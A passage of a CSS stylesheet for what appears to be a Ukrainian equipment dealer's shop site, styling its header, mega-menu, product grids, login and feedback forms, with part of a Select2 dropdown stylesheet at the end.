  border-bottom: 1px solid #fff;
}
.top_line .login > div {
  float: left;
}
.top_line .login i {
  float: left;
  margin-right: 5px;
}
.top_line .login .login-enter {
  position: absolute;
  top: 30px;
  left: 0px;
  background-color: #fff;
  border: 1px solid #ccc;
  padding: 20px 10px;
  width: 350px;
}
.top_line .login .login-enter .control-group {
  margin-bottom: 15px;
}
.top_line .login .login-enter .control-group .control-label {
  color: #01a5ec;
  width: 100px;
}
.top_line .login .login-enter .control-group .controls {
  margin-left: 110px;
}
.top_line .login .login-enter .control-group .controls input[type="text"],
.top_line .login .login-enter .control-group .controls input[type="password"],
.top_line .login .login-enter .control-group .controls textarea {
  padding: 2px 5px;
}
.top_line .login .login-enter .control-group .controls input {
  width: 100%;
  text-indent: 10px;
}
.top_line .login .login-enter .btn {
  margin-top: 10px;
  margin-right: 10px;
  margin-bottom: 1px;
  background: #01a5ec;
  text-transform: uppercase;
  color: #fff;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  border-radius: 0;
}
.top_line .login .login-enter .btn:hover {
  background: #006896;
}
.top_line .login .login-enter .btn:hover:active {
  margin: 11px 9px 0 1px;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.top_line a {
  font-size: 13px;
  margin-right: 10px;
  position: relative;
}
.top_line .menu1 li {
  margin: 0px 5px;
}
.top_line .menu1 a {
  color: #fff;
}
.top_line .mail {
  margin-right: 30px;
  position: relative;
  color: #fff;
  float: right;
}
.top_line .social {
  display: inline-block;
  line-height: 33px;
  height: 30px;
  float: left;
}
.top_line .social a {
  margin-right: 5px;
}
.top_line #cart {
  float: right;
  border-left: 7px solid #049cdb;
  padding-left: 28px;
  color: #fff;
  position: relative;
  overflow: hidden;
  height: 30px;
}
.top_line #cart div {
  line-height: 30px;
}
.top_line #cart i {
  position: absolute;
  font-size: 18px;
  top: 0px;
  left: -22px;
}
.top_line #cart > span {
  float: left;
}
.top_line #cart span {
  position: relative;
  font-size: 12px;
  color: #B0B0B0;
}
.top_line #cart a {
  font-size: auto;
  margin: 0;
}
.top_line #cart h4 {
  color: #fff;
  float: left;
  margin-right: 15px;
  position: relative;
}
.header {
  height: 205px;
  position: relative;
  margin-top: 30px;
}
.header .logo {
  position: relative;
  top: 28px;
}
.header .first_block {
  height: 155px;
  background-color: #fff;
  box-shadow: 0 7px 15px #b1b1b1;
}
.header .first_block .container {
  position: relative;
}
.header .first_block .right_block {
  position: absolute;
  top: 62px;
  right: 0;
}
.header .first_block .right_block .n-social {
  position: absolute;
  top: -47px;
  right: 0px;
  width: 100px;
}
.header .first_block .right_block .n-social li {
  display: inline-block;
  margin: 0px 4px;
}
.header .first_block .right_block .n-social li a {
  padding: 3px;
  height: 22px;
  display: block;
  opacity: 0.6;
  background: url(icons/soc-icons.jpg) no-repeat left center;
  transition: opacity 0.2s linear;
}
.header .first_block .right_block .n-social li a.n-fb {
  width: 20px;
}
.header .first_block .right_block .n-social li a.n-yt {
  width: 45px;
  background-position: right center;
}
.header .first_block .right_block .n-social li a:hover {
  opacity: 1;
}
.header .first_block .right_block .phone {
  font-family: Play;
  font-size: 24px;
  position: absolute;
  left: -240px;
  top: -7px;
  color: #049cdb;
}
.header .first_block .right_block .search {
  position: absolute;
  top: 35px;
  right: -5px;
  width: 553px;
}
.header .first_block .right_block .search input[type="text"] {
  height: 23px;
  width: 486px;
  box-shadow: inset 3px 3px 3px rgba(0, 0, 0, 0.2);
  border: 1px solid #e2e2e2;
  float: left;
  text-indent: 15px;
  border-radius: 4px 0px 0px 4px;
}
.header .first_block .right_block .search a {
  padding: 0px;
  width: 60px;
  float: left;
  height: 25px;
  font-size: 0px;
  border-radius: 0px;
  border: 0px;
  color: transparent;
  background: #01a5ec url(icons/search.jpg) center no-repeat;
}
.header .first_block .right_block .search span {
  background-color: #049cdb;
  color: #fff;
  font-size: 16px;
  text-align: center;
  display: block;
  width: 60px;
  height: 23px;
  position: absolute;
  right: 0;
  top: 0;
}
.header .first_block .right_block .search span i {
  position: relative;
  top: 3px;
}
.header .menu {
  height: 50px;
}
.header #menu {
  position: relative;
  *zoom: 1;
}
.header #menu:before,
.header #menu:after {
  content: " ";
  display: table;
}
.header #menu:after {
  clear: both;
}
.header #menu:before,
.header #menu:after {
  display: table;
  content: "";
  line-height: 0;
}
.header #menu:after {
  clear: both;
}
.header #menu > li {
  float: left;
  list-style: none;
  position: static;
}
.header #menu > li:hover > a {
  color: #049cdb;
  border-bottom: 3px solid #049cdb;
  text-decoration: none;
}
.header #menu > li:hover > ul {
  display: block;
}
.header #menu > li > .ul {
  *zoom: 1;
  display: none;
  background: #fff;
  z-index: 999;
  position: absolute;
  width: 980px;
  min-height: 320px;
  padding: 10px 0px;
  top: 100%;
  left: 0px;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
}
.header #menu > li > .ul:before,
.header #menu > li > .ul:after {
  content: " ";
  display: table;
}
.header #menu > li > .ul:after {
  clear: both;
}
.header #menu > li > .ul:before,
.header #menu > li > .ul:after {
  display: table;
  content: "";
  line-height: 0;
}
.header #menu > li > .ul:after {
  clear: both;
}
.header #menu > li > .ul > li {
  position: static;
  width: 155px;
  padding: 5px 28px;
}
.header #menu > li > .ul > li.container_best_category {
  position: absolute;
  width: 710px;
  border: 0px;
  left: 211px;
  height: 320px;
  padding: 0px 29px;
  border-left: 1px solid #01a5ec;
}
.header #menu > li > .ul > li.container_best_category > ul {
  *zoom: 1;
}
.header #menu > li > .ul > li.container_best_category > ul:before,
.header #menu > li > .ul > li.container_best_category > ul:after {
  content: " ";
  display: table;
}
.header #menu > li > .ul > li.container_best_category > ul:after {
  clear: both;
}
.header #menu > li > .ul > li.container_best_category > ul:before,
.header #menu > li > .ul > li.container_best_category > ul:after {
  display: table;
  content: "";
  line-height: 0;
}
.header #menu > li > .ul > li.container_best_category > ul:after {
  clear: both;
}
.header #menu > li > .ul > li.container_best_category > ul li {
  float: left;
  width: 132px;
  margin: 0px 5px 5px;
  height: 115px;
  text-align: center;
  overflow: hidden;
}
.header #menu > li > .ul > li.container_best_category > ul li img {
  max-width: 100%;
  max-height: 88px;
}
.header #menu > li > .ul > li.container_best_category > ul li span {
  display: block;
}
.header #menu > li > .ul > li:hover .ul {
  display: block;
  background: #fff;
}
.header #menu > li > .ul > li a {
  margin: 0px;
  font-weight: normal;
  font-size: 12px;
  text-transform: none;
  line-height: 11px;
  color: #6c6c6c;
}
.header #menu > li > .ul > li a:hover {
  color: #049cdb;
}
.header #menu > li > .ul > li > a {
  font-size: 14px;
  text-transform: uppercase;
  line-height: 14px;
  color: #000;
  font-family: 'Play';
}
.header #menu > li > .ul > li > .ul {
  position: absolute;
  left: 212px;
  display: none;
  top: 0px;
  padding-top: 10px;
  height: 320px;
  width: 768px;
}
.header #menu > li > .ul > li > .ul .container_children {
  float: left;
  width: 520px;
  padding: 0px 5px;
  margin-right: 4px;
}
.header #menu > li > .ul > li > .ul .container_children ul {
  *zoom: 1;
}
.header #menu > li > .ul > li > .ul .container_children ul:before,
.header #menu > li > .ul > li > .ul .container_children ul:after {
  content: " ";
  display: table;
}
.header #menu > li > .ul > li > .ul .container_children ul:after {
  clear: both;
}
.header #menu > li > .ul > li > .ul .container_children ul:before,
.header #menu > li > .ul > li > .ul .container_children ul:after {
  display: table;
  content: "";
  line-height: 0;
}
.header #menu > li > .ul > li > .ul .container_children ul:after {
  clear: both;
}
.header #menu > li > .ul > li > .ul .container_children ul li {
  float: left;
  width: 120px;
  margin: 0px 5px 5px;
  height: 75px;
  text-align: center;
  overflow: hidden;
}
.header #menu > li > .ul > li > .ul .container_children ul li img {
  max-width: 100%;
  max-height: 50px;
}
.header #menu > li > .ul > li > .ul .container_children ul li span {
  display: block;
  margin-top: 3px;
}
.header #menu > li > .ul > li > .ul .container_info {
  float: left;
  height: 100%;
  width: 229px;
  border-left: 1px solid #01a5ec;
}
.header #menu > li > .ul > li > .ul .container_info a {
  display: block;
  text-align: center;
}
.header #menu > li > .ul > li > .ul .container_info a img {
  max-width: 210px;
  max-height: 140px;
}
.header #menu > li > .ul > li > .ul .container_info a span {
  display: block;
  padding: 5px 5px;
}
.header #menu > li > .ul > li > .ul .container_info p {
  margin-top: 10px;
  text-align: justify;
  padding: 0px 5px;
}
.header #menu > li > a {
  color: #000000;
  font-family: Play;
  font-size: 14px;
  text-transform: uppercase;
  margin: 20px 9px 0;
  display: block;
  border-bottom: 3px solid transparent;
  font-weight: normal;
}
.slider {
  height: 295px;
}
.wrap {
  position: relative;
  margin-top: 5px;
  margin-bottom: 20px;
}
.wrap.home {
  margin-top: 30px;
}
.wrap:after {
  content: '';
  clear: both;
  display: block;
}
.wrap .left_block {
  float: left;
  width: 235px;
  margin-bottom: 15px;
}
.wrap .right_block {
  width: 235px;
  float: right;
}
.wrap .right_block .presentation {
  background-image: url(img/presentation.png);
  background-repeat: no-repeat;
  display: block;
  height: 160px;
  text-align: center;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wrap .right_block .presentation:hover {
  box-shadow: inset 0 0 10px #555;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wrap .right_block .presentation h1 {
  color: #fff;
  padding-top: 4px;
  border-bottom: none;
}
.wrap .right_block #map-canvas {
  box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.2);
  margin-bottom: 30px;
  border: 4px solid #fff;
}
.wrap .right_block .dealers {
  margin-top: 10px;
}
.wrap .main_home {
  margin-left: 15px;
  width: 480px;
  float: left;
}
.wrap .main {
  width: 730px;
  float: right;
  margin-bottom: 40px;
}
.sale_block {
  clear: both;
}
.sale_block:after {
  content: '';
  display: block;
  clear: both;
}
.sale_block .carusel {
  position: relative;
  padding: 0px 1px;
  *zoom: 1;
}
.sale_block .carusel:before,
.sale_block .carusel:after {
  content: " ";
  display: table;
}
.sale_block .carusel:after {
  clear: both;
}
.sale_block .carusel:before,
.sale_block .carusel:after {
  display: table;
  content: "";
  line-height: 0;
}
.sale_block .carusel:after {
  clear: both;
}
.sale_block .carusel .arrow-left,
.sale_block .carusel .arrow-right {
  position: absolute;
  top: 90px;
  background: #009add;
  border: 2px solid #fff;
  height: 50px;
  width: 30px;
  color: #fff;
  font-size: 19px;
  text-align: center;
  line-height: 50px;
  cursor: pointer;
}
.sale_block .carusel .arrow-left {
  left: 1px;
}
.sale_block .carusel .arrow-left i:before {
  content: '\f489';
}
.sale_block .carusel .arrow-right {
  right: 1px;
}
.sale_block .carusel .arrow-right i:before {
  content: '\f488';
}
.sale_block .carusel .carusel-item {
  float: left;
  width: 237px;
  margin-right: 10px;
}
.sale_block .carusel .carusel-item:nth-child(4n) {
  margin-right: 0px;
}
.container-wrap .left-side,
.container-wrap .right-side {
  float: left;
  width: 350px;
}
.container-wrap .left-side p,
.container-wrap .right-side p {
  text-align: justify;
}
.container-wrap .left-side div.pdf,
.container-wrap .right-side div.pdf {
  margin-top: 20px;
  display: block;
  padding: 8px 6px 8px 91px;
  height: 83px;
  line-height: 83px;
  background: #ffffff url(icons/adobe-logo.jpg) no-repeat 5px 8px;
}
.container-wrap .left-side div.pdf a,
.container-wrap .right-side div.pdf a {
  display: inline-block;
  font-family: 'Play';
  font-size: 16px;
  text-transform: uppercase;
  line-height: 18px;
  text-align: left;
  text-decoration: underline;
}
.container-wrap .left-side {
  margin-right: 25px;
}
.seo_block {
  clear: both;
  margin-top: 20px;
}
.footer {
  box-shadow: 0 -7px 15px #b1b1b1;
  margin-top: 40px;
}
.footer .first_block {
  height: 395px;
  background-image: url(img/bg_footer.png);
  background-repeat: repeat-x;
}
.footer .second_block {
  height: 100px;
  background-color: #fff;
  padding: 30px 0;
}
.footer .second_block .n-social {
  top: -47px;
  right: 0px;
}
.footer .second_block .n-social li {
  display: inline-block;
}
.footer .second_block .n-social li:nth-child(2) {
  margin-left: 8px;
}
.footer .second_block .n-social li a {
  padding: 3px;
  height: 22px;
  display: block;
  opacity: 0.6;
  background: url(icons/soc-icons.jpg) no-repeat left center;
  transition: opacity 0.2s linear;
}
.footer .second_block .n-social li a.n-fb {
  width: 20px;
}
.footer .second_block .n-social li a.n-yt {
  width: 45px;
  background-position: right center;
}
.footer .second_block .n-social li a:hover {
  opacity: 1;
}
.footer .second_block .created {
  margin-top: 20px;
  display: block;
  color: #bbb;
}
.footer .second_block .created img {
  position: relative;
  margin-top: 3px;
  width: 110px;
}
.footer .second_block .footer_about {
  float: left;
  width: 470px;
  margin-right: 30px;
}
.footer .second_block .footer_about img {
  margin-bottom: 26px;
  max-width: 290px;
}
.footer .second_block .social {
  float: right;
  width: 170px;
}
.footer .second_block .contact {
  float: left;
  font-size: 14px;
  position: relative;
}
.footer .second_block .contact i {
  margin-right: 18px;
  font-size: 16px;
  position: relative;
  top: 4px;
}
/*=================================
	footer_menu
==================================*/
ul.footer_menu {
  *zoom: 1;
  font-family: Play;
  font-size: 14px;
  line-height: 20px;
  padding-top: 30px;
}
ul.footer_menu:before,
ul.footer_menu:after {
  content: " ";
  display: table;
}
ul.footer_menu:after {
  clear: both;
}
ul.footer_menu:before,
ul.footer_menu:after {
  display: table;
  content: "";
  line-height: 0;
}
ul.footer_menu:after {
  clear: both;
}
ul.footer_menu > li {
  text-transform: uppercase;
  font-weight: bold;
  list-style: none;
  float: left;
  border-right: 1px solid;
  height: 260px;
  padding: 10px;
  width: 145px;
}
ul.footer_menu > li:first-child {
  padding-left: 0px;
}
ul.footer_menu > li:last-child {
  border-right: none;
  padding-right: 0px;
}
ul.footer_menu > li > a {
  color: #000;
}
ul.footer_menu a {
  color: #6c6c6c;
  position: relative;
}
ul.footer_menu a:hover {
  color: #049cdb;
}
ul.footer_menu ul li {
  text-transform: none;
  font-weight: normal;
  float: none;
}
/*====================================
	left_box - recommend_products
=====================================*/
.left_block .recomend_prodact_bloc,
.carusel .recomend_prodact_bloc {
  background-color: #fff;
  padding: 3px;
  margin-bottom: 10px;
  height: 235px;
}
.left_block .recomend_prodact_bloc .img-wrap,
.carusel .recomend_prodact_bloc .img-wrap {
  height: 200px;
  line-height: 200px;
  text-align: center;
}
.left_block .recomend_prodact_bloc .img-wrap img,
.carusel .recomend_prodact_bloc .img-wrap img {
  max-width: 100%;
  max-height: 150px;
  vertical-align: middle;
}
.left_block .recomend_prodact_bloc a,
.carusel .recomend_prodact_bloc a {
  color: #6c6c6c;
}
.left_block .recomend_prodact_bloc .mainLink,
.carusel .recomend_prodact_bloc .mainLink {
  border-top: 2px solid #049cdb;
  padding: 7px;
  margin: 5px -3px 0;
}
/*====================================
	sale_block - recommend_products
=====================================*/
.sale_block {
  overflow: hidden;
}
.sale_block .product_wrap.recommend_products {
  width: 1000px;
}
.sale_block .product_wrap.recommend_products .recomend_prodact_bloc {
  background-color: #fff;
  padding: 3px;
  margin-bottom: 10px;
  width: 231px;
  float: left;
  margin-right: 10px;
}
.sale_block .product_wrap.recommend_products .recomend_prodact_bloc img {
  width: 100%;
}
.sale_block .product_wrap.recommend_products .recomend_prodact_bloc a {
  color: #6c6c6c;
}
.sale_block .product_wrap.recommend_products .recomend_prodact_bloc .mainLink {
  border-top: 2px solid #049cdb;
  padding: 7px;
  margin: 5px -3px 0;
}
/*=================================
	table
==================================*/
table {
  width: 100%;
  background-color: #fff;
  margin-bottom: 20px;
}
th {
  font-weight: normal;
}
th,
td {
  padding: 5px;
  text-align: left;
  max-width: 165px;
  word-wrap: break-word;
  border: 1px solid #cecece;
}
th:first-of-type,
td:first-of-type {
  border-left: 0px;
}
th:last-of-type,
td:last-of-type {
  border-right: 0px;
}
/*=================================
	left_menu
==================================*/
ul.left_menu {
  font-family: Play;
  font-size: 14px;
  line-height: 20px;
}
ul.left_menu li {
  text-transform: uppercase;
  list-style: none;
  position: relative;
  padding-left: 20px;
}
ul.left_menu li .hide_show {
  position: absolute;
  top: 0px;
  left: 4px;
  width: 10px;
  margin-left: 3px;
  height: 16px;
}
ul.left_menu li .hide_show:after {
  content: '+';
  font-weight: bold;
  font-size: 20px;
  position: absolute;
  top: 0px;
  color: #01a5ec;
  left: 0px;
}
ul.left_menu.lemken li a:after {
  content: '';
}
ul.left_menu.lemken li ul {
  margin: 0px;
}
ul.left_menu.lemken li ul li {
  text-transform: uppercase;
}
ul.left_menu a {
  color: #000000;
  position: relative;
}
ul.left_menu a:hover {
  color: #008cc9;
  text-decoration: none;
}
ul.left_menu a:hover span {
  text-decoration: underline;
}
ul.left_menu ul {
  margin-left: 0px;
}
ul.left_menu ul li {
  text-transform: none;
  padding-left: 20px;
  position: relative;
}
ul.left_menu ul li a:after {
  content: '';
}
.dealer {
  margin-bottom: 20px;
}
.dealer.dealer-right {
  margin-left: 10px;
}
.info-wrap {
  margin-bottom: 10px;
}
/*===============================
	product
===============================*/
.cat {
  width: 730px;
  overflow: hidden;
}
.cat:after {
  content: '';
  display: block;
  clear: both;
}
.products-container {
  width: 750px;
}
.products-container .categoryBlock {
  width: 236px;
  height: 350px;
  float: left;
  position: relative;
  padding-bottom: 25px;
  margin-right: 10px;
  margin-bottom: 10px;
  background-color: #fff;
  text-align: center;
}
.products-container .categoryBlock .categoryImg {
  text-align: center;
  padding: 3px;
  height: 155px;
  line-height: 155px;
}
.products-container .categoryBlock .categoryImg a {
  display: inline-block;
  vertical-align: middle;
}
.products-container .categoryBlock .categoryImg a img {
  max-width: 234px;
  max-height: 155px;
}
.products-container .categoryBlock h2 {
  border-bottom: 2px solid #049cdb;
  padding: 15px 0;
}
.products-container .categoryBlock a {
  display: block;
  color: #333333;
  line-height: 18px;
}
.products-container .categoryBlock a:hover {
  color: #049cdb;
}
.products-container .categoryBlock a.show-all {
  position: absolute;
  bottom: 10px;
  right: 10px;
}
.products-container {
  width: 750px;
}
.products-container .ptoductBlock {
  width: 236px;
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
  background-color: #fff;
  text-align: center;
}
.products-container .ptoductBlock .ptoductImg {
  height: 160px;
  width: 100%;
  text-align: center;
}
.products-container .ptoductBlock .ptoductImg img {
  max-width: 100%;
  max-height: 160px;
}
.products-container .ptoductBlock a:hover {
  text-decoration: none;
  color: #049cdb;
}
.products-container .ptoductBlock h2 {
  padding: 15px 0;
}
/*=====================================

=====================================*/
.right_block .dealers {
  position: relative;
  background-image: -moz-radial-gradient(53% 9%, circle, #3dc4ff 0%, #01a5eb 65.72%, #009add 100%);
  background-image: -o-radial-gradient(53% 9%, 150px 150px, #3dc4ff 0%, #01a5eb 65.72%, #009add 100%);
  background-image: -webkit-radial-gradient(53% 9%, 150px 150px, #3dc4ff 0%, #01a5eb 65.72%, #009add 100%);
  background-image: radial-gradient(53% 9%, 150px 150px, #3dc4ff 0%, #01a5eb 65.72%, #009add 100%);
  /* gradient overlay */

}
.right_block .dealers ul {
  padding-left: 50px;
  line-height: 23px;
}
.right_block .dealers ul li {
  list-style: url(img/dealers_li_stile.png);
}
.right_block .dealers ul a {
  color: #fff;
}
/*=====================================
                PRESS
=====================================*/
.press li {
  float: left;
  width: 230px;
}
.press li:nth-child(3n-1) {
  margin: 0px 20px;
}
.press li .p_img {
  display: block;
  background: #fff;
  height: 100px;
  line-height: 100px;
  text-align: center;
  margin-bottom: 10px;
}
.press li .p_img img {
  max-width: 230px;
  max-height: 100px;
  vertical-align: middle;
}
.press li .p_text {
  display: block;
  line-height: 18px;
  height: 98px;
  overflow: hidden;
}
.c_map {
  box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.2);
  margin-bottom: 30px;
  border: 4px solid #fff;
  clear: both;
}
.css_order_callback {
  cursor: pointer;
}
.css_order_callback a {
  color: #fff;
  background: #000000;
  padding: 5px 25px 5px 35px;
  text-transform: uppercase;
  position: relative;
}
.css_order_callback a.active {
  background: #01a5ec;
}
.css_order_callback a i {
  color: #049cdb;
  font-size: 18px;
  position: absolute;
  top: 2px;
  left: 7px;
}
.css_order_callback.active a {
  background: #01a5ec;
}
.css_order_callback.active a i {
  color: #ffffff;
}
.css_order_callback .css_intup_form {
  background: #000000;
  top: 22px;
  right: 0px;
  width: 200px;
  box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.29);
}
.css_order_callback .css_intup_form label {
  color: #fff;
  font-size: 12px;
  line-height: 18px;
}
.css_order_callback .css_intup_form label.require_field:after {
  content: '*:';
}
.css_order_callback .css_intup_form label.require_field:after:first-letter {
  color: #f00;
}
.css_order_callback .css_intup_form input[type="text"] {
  width: 100%;
  padding: 0px;
  border: 1px solid #e2e2e2;
  box-shadow: inset 3px 3px 3px rgba(0, 0, 0, 0.2);
  height: 20px;
  margin-bottom: 10px;
}
.css_order_callback .css_intup_form .alert.alert-error {
  color: #f00;
  font-size: 10px;
  width: 180px;
}
.css_order_callback .css_intup_form .links {
  margin-top: 20px;
  *zoom: 1;
}
.css_order_callback .css_intup_form .links:before,
.css_order_callback .css_intup_form .links:after {
  content: " ";
  display: table;
}
.css_order_callback .css_intup_form .links:after {
  clear: both;
}
.css_order_callback .css_intup_form .links:before,
.css_order_callback .css_intup_form .links:after {
  display: table;
  content: "";
  line-height: 0;
}
.css_order_callback .css_intup_form .links:after {
  clear: both;
}
.css_order_callback .css_intup_form .links .css_send,
.css_order_callback .css_intup_form .links .css_close {
  background: #0085bf;
  border-radius: 0px;
  width: 90px;
  float: left;
  border: 0px;
  padding: 5px 10px;
  box-shadow: none;
  font-weight: normal;
}
.css_order_callback .css_intup_form .links .css_send:hover,
.css_order_callback .css_intup_form .links .css_close:hover {
  background: #01a5ec;
}
.css_order_callback .css_intup_form .links .css_close {
  float: right;
}
.feedback table {
  background: transparent;
}
.feedback table td {
  border: 0px;
}
.feedback table td:first-child {
  width: 120px;
}
.feedback table td:nth-child(2) {
  width: 400px;
}
.feedback table td:nth-child(2) input[type="text"],
.feedback table td:nth-child(2) textarea {
  width: 388px;
  padding: 0px;
  border: 1px solid #e2e2e2;
  box-shadow: inset 3px 3px 3px rgba(0, 0, 0, 0.2);
  height: 20px;
}
.feedback table td:nth-child(2) textarea {
  height: 168px;
  resize: none;
}
.feedback table td .btn-primary {
  background: #000000;
  border-radius: 0px;
  float: right;
  border: 0px;
  width: 100px;
  text-align: center;
  margin-right: 11px;
  box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.2);
  font-weight: normal;
}
.feedback table td .btn-primary:hover {
  background: #01a5ec;
}
.feedback table td.error {
  font-size: 10px;
  color: #f00;
}
.f_td_img td:first-child {
  text-align: center;
}
.main .login-enter,
.main .css_recovery_password {
  line-height: 30px;
  margin: 135px auto 0px;
  background-color: #fff;
  border: 1px solid #ccc;
  padding: 20px;
  width: 300px;
  box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);
}
.main .login-enter form,
.main .css_recovery_password form {
  width: 215px;
  margin: 0px auto;
}
.main .login-enter .control-label,
.main .css_recovery_password .control-label {
  color: #01a5ec;
  width: 70px;
}
.main .login-enter .controls,
.main .css_recovery_password .controls {
  margin-left: 70px;
}
.main .login-enter .controls input[type="text"],
.main .css_recovery_password .controls input[type="text"],
.main .login-enter .controls input[type="password"],
.main .css_recovery_password .controls input[type="password"] {
  width: 100%;
}
.main .login-enter .alert-error,
.main .css_recovery_password .alert-error {
  padding: 0px 35px 0px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  border: 1px solid #fbeed5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 10px;
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}
.main .login-enter .btn,
.main .css_recovery_password .btn {
  background: #01a5ec;
  margin-top: 10px;
}
.sub-categories {
  position: absolute;
  top: 0px;
  width: 980px;
  left: 50%;
  margin-left: -490px;
  height: 200px;
  background: #fff;
  border: 1px solid #000;
}
.user-not-confirm {
  margin: 40px 0px 150px;
  padding: 25px;
  background: #6b8dfc;
  border: 2px solid white;
  color: white;
  font-weight: 700;
  font-size: 15px;
  text-align: center;
}
.user-not-confirm.profile-page {
  margin: 0px 0px -15px;
  background: #ca4646;
}
.products-container {
  width: 750px;
}
.products-container .ptoductBlock {
  width: 236px;
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
  background-color: #fff;
  text-align: center;
}
.products-container .ptoductBlock .ptoductImg {
  height: 160px;
  width: 100%;
  text-align: center;
}
.products-container .ptoductBlock .ptoductImg img {
  max-width: 100%;
  max-height: 160px;
}
.products-container .ptoductBlock a:hover {
  text-decoration: none;
  color: #049cdb;
}
.products-container .ptoductBlock h2 {
  padding: 15px 0;
}
#general_login #registration-form {
  text-align: center;
}
#general_login #registration-form > form {
  display: inline-block;
  padding: 30px;
  background: #fff;
  box-shadow: 6px 6px 10px #b1b1b1;
}
#general_login #registration-form > form .control-group {
  margin-bottom: 15px;
}
#general_login #registration-form > form .control-group .alert-error {
  margin: 5px 0;
}
#general_login #registration-form > form .control-group input[type="text"],
#general_login #registration-form > form .control-group input[type="password"],
#general_login #registration-form > form .control-group textarea {
  padding: 2px 5px;
}
#general_login #registration-form > form .links {
  text-align: left;
}
#general_login #registration-form > form .links .btn {
  background: #01a5ec;
  text-transform: uppercase;
  color: #fff;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  border-radius: 0;
  margin: 0 0 1px -1px;
}
#general_login #registration-form > form .links .btn:hover {
  background: #006896;
}
#general_login #registration-form > form .links .btn:hover:active {
  margin: 1px 0 0 0;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.login-enter {
  text-align: center;
}
.login-enter .alert-error {
  padding: 5px 10px;
  margin-bottom: 15px;
}
.login-enter > form {
  display: inline-block;
}
.login-enter > form .links {
  text-align: left;
}
#login_enter {
  text-align: center;
}
#login_enter .login-enter {
  display: inline-block;
  padding: 30px;
  background: #fff;
  box-shadow: 6px 6px 10px #b1b1b1;
}
#login_enter .login-enter form .control-group {
  margin-bottom: 15px;
}
#login_enter .login-enter form .control-group .alert-error {
  margin: 5px 0;
}
#login_enter .login-enter form .control-group input[type="text"],
#login_enter .login-enter form .control-group input[type="password"],
#login_enter .login-enter form .control-group textarea {
  padding: 2px 5px;
}
#login_enter .login-enter form .links {
  text-align: left;
}
#login_enter .login-enter form .links .btn {
  background: #01a5ec;
  text-transform: uppercase;
  color: #fff;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  border-radius: 0;
  margin: 0 10px 1px 0;
}
#login_enter .login-enter form .links .btn:hover {
  background: #006896;
}
#login_enter .login-enter form .links .btn:hover:active {
  margin: 1px 9px 0 1px;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
#wowslider-container1 .ws_bulframe img,
#wowslider-container1 .ws_bullets img {
  vertical-align: top;
}
/*
Version: 3.5.2 Timestamp: Sat Nov  1 14:43:36 EDT 2014
*/
.select2-container {
  /*головний контейнер елемента select2*/

  margin: 0;
  /*padding:2px 2px;*/

  position: relative;
  display: inline-block;
  /* inline-block for ie7 */

  zoom: 1;
  *display: inline;
  vertical-align: middle;
}
.select2-container,
.select2-drop,
.select2-search,
.select2-search input {
  -webkit-box-sizing: border-box;
  /* webkit */

  -moz-box-sizing: border-box;
  /* firefox */

  box-sizing: border-box;
  /* css3 */

}
.select2-container .select2-choice {
  /*стиль повністю відповідає потребам*/

  display: inline-block;
  height: 30px;
  padding: 0;
  margin: 0;
  width: 100%;
  overflow: hidden;
  position: relative;
  border: 1px solid #54ac96;
  white-space: nowrap;
  color: #24ad97;
  font-family: 'Arial';
  font-size: 12px;
  /*border-radius: 4px;*/

  background-clip: padding-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff;
}
/*select2-choise елемент що залишається обраним при спробі зміни міста*/
html[dir="rtl"] .select2-container .select2-choice {
  padding: 0 8px 0 0;
}
.select2-container.select2-drop-above.select2-choice {
  /*border-bottom-color: #aaa;*/

  border-radius: 0 0 4px 4px;
}
.select2-container.select2-choice .select2-chosen {
  margin-right: 42px;
}
.select2-container .select2-choice > .select2-chosen {
  padding: 5px 12px;
  display: block;
  overflow: hidden;
  line-height: 20px;
  white-space: nowrap;
  font-weight: normal;
  font-size: 14px;
  text-overflow: ellipsis;
  float: none;
  width: auto;
}
.select2-container .select2-choice abbr {
  display: none;
  width: 12px;
  height: 12px;
  position: absolute;
  right: 24px;
  top: 8px;
  font-size: 1px;
  text-decoration: none;
  border: 0;
  background: url('select2.png') right top no-repeat;
  cursor: pointer;
  outline: 0;
}
.select2-container.select2-allowclear .select2-choice abbr {
  display: inline-block;
}
.select2-container .select2-choice abbr:hover {
  background-position: right -11px;
  cursor: pointer;
}
.select2-drop-mask {
  border: 0;
  margin: 0;
  padding: 0;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 9998;
  /* styles required for IE to work */

  background-color: #fff;
  filter: alpha(opacity=0);
}
.select2-drop {
  margin-top: 0px;
  position: absolute;
  z-index: 9999;
  top: 100%;
  background: #fff;
  color: #000;
  border: 1px solid #aaa;
  border-top: 0;
  border-radius: 0 0 4px 4px;
}
.select2-drop.select2-drop-above {
  margin-top: 1px;
  border-top: 1px solid #aaa;
  border-bottom: 0;
  /*border-radius: 4px 4px 0 0;*/

}
.select2-drop-active {
  padding-top: 5px;
  border: 1px solid #54ac96;
  border-top: none;
}
